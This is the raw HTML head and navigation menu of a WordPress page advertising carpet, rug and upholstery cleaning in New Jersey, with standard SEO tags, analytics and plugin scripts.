

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.greenchoicecarpet.com/new-jersey/
body_size: 18612
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js">
<head><style>img.lazy{min-height:1px}</style><link rel="preload" href="https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script"><script type="text/javascript">
                WebFontConfig = {
                    google: { families: [ 'Montserrat:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic:latin-ext,vietnamese,latin,greek,cyrillic,cyrillic-ext,greek-ext', 'Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:latin-ext,vietnamese,latin,greek,cyrillic,cyrillic-ext,greek-ext' ] }
        };
        (function() {
            var wf = document.createElement('script');
            wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
                '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
            wf.type = 'text/javascript';
            wf.async = 'true';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(wf, s);
        })(); </script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.greenchoicecarpet.com/new-jersey/xmlrpc.php">
	<title>Carpet Cleaning New Jersey |15% OFF Same Day Service</title>

<!-- This site is optimized with the Yoast SEO plugin v6.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Carpet Cleaning New Jersey: Green Choice NJ Your Local Green Carpet Cleaners. For Rug Cleaning New Jersey Services, We Are Specialist With Our Own Rug Cleaning Factory. Save 15% Off Today · Call Us for Free Estimate Offers Same Day Service"/>
<link rel="canonical" href="https://www.greenchoicecarpet.com/new-jersey/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Carpet Cleaning New Jersey |15% OFF Same Day Service" />
<meta property="og:description" content="Carpet Cleaning New Jersey: Green Choice NJ Your Local Green Carpet Cleaners. For Rug Cleaning New Jersey Services, We Are Specialist With Our Own Rug Cleaning Factory. Save 15% Off Today · Call Us for Free Estimate Offers Same Day Service" />
<meta property="og:url" content="https://www.greenchoicecarpet.com/new-jersey/" />
<meta property="og:image" content="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Carpet-Cleaning-new-jersey-NY.png" />
<meta property="og:image:secure_url" content="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Carpet-Cleaning-new-jersey-NY.png" />
<meta property="og:image:width" content="340" />
<meta property="og:image:height" content="340" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Carpet Cleaning New Jersey: Green Choice NJ Your Local Green Carpet Cleaners. For Rug Cleaning New Jersey Services, We Are Specialist With Our Own Rug Cleaning Factory. Save 15% Off Today · Call Us for Free Estimate Offers Same Day Service" />
<meta name="twitter:title" content="Carpet Cleaning New Jersey |15% OFF Same Day Service" />
<meta name="twitter:image" content="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Carpet-Cleaning-new-jersey-NY.png" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.greenchoicecarpet.com/new-jersey/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.greenchoicecarpet.com/new-jersey/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.0.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_track_user = true;
	var disableStr = 'ga-disable-UA-113160631-12';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-113160631-12', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you\'re not being tracked. ");
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
		})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.11"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='csb_front_style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/css/csb_front_style.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='csb_jquery_ui_style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/css/jquery-ui.min.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='cvs_front_style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-video-slider//assets/css/cvs_front_style.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='cvs_slick_style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-video-slider//assets/css/slick.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-includes/css/dist/block-library/style.min.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />

<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='custom_style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/css/custom_style.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='financity-style-core-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/css/style-core.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='financity-custom-style-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/financity-style-custom.css?1631700582&#038;ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=5.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css'  href='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=5.3.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/js/csb_front_script.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/js/jquery-ui.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-video-slider//assets/js/cvs_front_script.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-video-slider//assets/js/slick.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.1'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/js/html5.js?ver=5.3.11'></script>
<![endif]-->
<link rel='https://api.w.org/' href='https://www.greenchoicecarpet.com/new-jersey/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.greenchoicecarpet.com/new-jersey/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.greenchoicecarpet.com/new-jersey/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.11" />
<link rel='shortlink' href='https://www.greenchoicecarpet.com/new-jersey/' />
<link rel="alternate" type="application/json+oembed" href="https://www.greenchoicecarpet.com/new-jersey/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenchoicecarpet.com%2Fnew-jersey%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.greenchoicecarpet.com/new-jersey/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.greenchoicecarpet.com%2Fnew-jersey%2F&#038;format=xml" />

<!-- Call Now Button 0.3.1 by Jerry Rietveld (callnowbutton.com) -->
<style>#callnowbutton {display:none;} @media screen and (max-width:650px){#callnowbutton {display:block; position:fixed; text-decoration:none; z-index:2147483647;width:100%;left:0;bottom:0;height:60px;border-top:1px solid #ff8c2d; border-bottom:1px solid #cc2d00;width:100%;left:0;bottom:0;height:60px;border-top:1px solid #ff8c2d; border-bottom:1px solid #cc2d00;text-shadow: 0 1px #cc2d00; text-align:center;color:#fff; font-weight:600; font-size:120%; padding-right:27px; overflow: hidden;background:#fe5f00;display: flex; justify-content: center; align-items: center;}body {padding-bottom:60px;}}</style>
<link rel="apple-touch-icon" sizes="180x180" href="/new-jersey/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/new-jersey/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/new-jersey/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/new-jersey/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="shortcut icon" href="/new-jersey/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/new-jersey/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/cropped-favicon-270x270.png" />
</head>

<body data-rsssl=1 class="home page-template-default page page-id-166 gdlr-core-body financity-body financity-body-front financity-full  financity-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="financity-mobile-header-wrap" ><div class="financity-mobile-header financity-header-background financity-style-slide" id="financity-mobile-header" ><div class="financity-mobile-header-container financity-container" ><div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://www.greenchoicecarpet.com/new-jersey/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20135'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/logo.png" alt="Logo" width="600" height="135" /></a></div></div><div class="financity-mobile-menu-right" ><div class="financity-mobile-menu" ><a class="financity-mm-menu-button financity-mobile-menu-button financity-mobile-button-hamburger" href="#financity-mobile-menu" ><span></span></a><div class="financity-mm-menu-wrap financity-navigation-font" id="financity-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3409"><a href="#">Cleaning</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3580"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/">Carpet Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/carpet-steam-cleaning/">Carpet Steam Cleaning NJ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/new-jersey-carpet-shampoo-cleaning/">Carpet Shampoo Cleaning New Jersey</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/odor-pet-stain-removal-carpet-cleaning-new-jersey/">Pet Odor &#038; Stain Removal</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/stain-removal-carpet-cleaning-new-jersey/">Carpet Stain Removal NJ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3583"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/">Rug Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-persian-rug-cleaning/">Persian Rug Cleaning NJ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3584"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-upholstery-cleaning/">Upholstery Cleaning NJ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3585"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-leather-cleaning/">Leather Upholstery Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3586"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-mattress-cleaning/">Mattress Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3587"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-air-duct-cleaning/">Air Duct Cleaning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3643"><a href="https://www.greenchoicecarpet.com/new-jersey/organic-carpet-cleaning/">Organic Carpet Cleaning NJ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3589"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/">Commercial Carpet Cleaning</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3590"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/new-jersey-office-chair-cleaning/">Office Chair Cleaning</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3591"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/commercial-clients-new-jersey/">Commercial Clients</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-padding/">Rug Padding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-appraisal/">Rug Appraisal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://www.greenchoicecarpet.com/new-jersey/cleaning-products/">Green Cleaning Products</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://www.greenchoicecarpet.com/new-jersey/green-cleaning-products/">Green Cleaning Products</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3604"><a href="#">Repair</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3594"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-repair/">Rug Repair</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://www.greenchoicecarpet.com/new-jersey/water-damage-repair/">Water Damage and Restoration</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://www.greenchoicecarpet.com/new-jersey/coupons/">Coupons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4256"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4254"><a href="https://www.greenchoicecarpet.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4255"><a href="https://www.greenchoicecarpet.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://www.greenchoicecarpet.com/new-jersey/blog/">Blog</a></li>
</ul></div></div></div></div></div></div><div class="financity-body-outer-wrapper ">
		<div class="financity-body-wrapper clearfix  financity-with-transparent-header financity-with-frame">
	<div class="financity-header-background-transparent" ><div class="financity-top-bar" ><div class="financity-top-bar-background" ></div><div class="financity-top-bar-container clearfix financity-container " ><div class="financity-top-bar-left financity-item-pdlr"><h1 style="font-size:19px;color:#fff;">Carpet Cleaning New Jersey</h1></div><div class="financity-top-bar-right financity-item-pdlr"><div class="financity-top-bar-right-text"><i class="fa fa-phone" style="font-size: 17px;color: #a5bb00;margin-left: 20px;margin-right: 10px;"  ></i><strong>1-201-215-2162</strong>
</div><span class="financity-top-bar-divider financity-left-margin" ></span><div class="financity-top-bar-right-social" ><a href="/cdn-cgi/l/email-protection#5b3c293e3e3538333432383e383a292b3e2f1b3c363a323775383436" target="_blank" class="financity-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/greenchoicecarpetnj" target="_blank" class="financity-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://plus.google.com/113297778492186323865/about" target="_blank" class="financity-top-bar-social-icon" title="google-plus" ><i class="fa fa-google-plus" ></i></a><a href="https://twitter.com/greenchoice_" target="_blank" class="financity-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/user/greenchoicecarpetstv" target="_blank" class="financity-top-bar-social-icon" title="youtube" ><i class="fa fa-youtube" ></i></a></div></div></div></div>	
<header class="financity-header-wrap financity-header-style-plain  financity-style-menu-right financity-sticky-navigation financity-style-slide" data-navigation-offset="75px"  >
	<div class="financity-header-background" ></div>
	<div class="financity-header-container  financity-container">
			
		<div class="financity-header-container-inner clearfix">
			<div class="financity-logo  financity-item-pdlr"><div class="financity-logo-inner"><a href="https://www.greenchoicecarpet.com/new-jersey/" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20135'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/logo.png" alt="Logo" width="600" height="135" /></a></div></div>			<div class="financity-navigation financity-item-pdlr clearfix financity-navigation-submenu-indicator " >
			<div class="financity-main-menu" id="financity-main-menu" ><ul id="menu-main-navigation-1" class="sf-menu"><li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3409 financity-normal-menu"><a href="#" class="sf-with-ul-pre">Cleaning</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3580" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/" class="sf-with-ul-pre">Carpet Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/carpet-steam-cleaning/">Carpet Steam Cleaning NJ</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/new-jersey-carpet-shampoo-cleaning/">Carpet Shampoo Cleaning New Jersey</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/odor-pet-stain-removal-carpet-cleaning-new-jersey/">Pet Odor &#038; Stain Removal</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/stain-removal-carpet-cleaning-new-jersey/">Carpet Stain Removal NJ</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3583" data-size="60"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/" class="sf-with-ul-pre">Rug Cleaning</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
